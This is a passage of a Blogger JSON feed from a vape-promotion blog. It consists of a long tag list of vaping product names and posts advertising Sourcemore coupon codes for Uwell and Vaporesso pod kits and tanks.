Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"489"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit 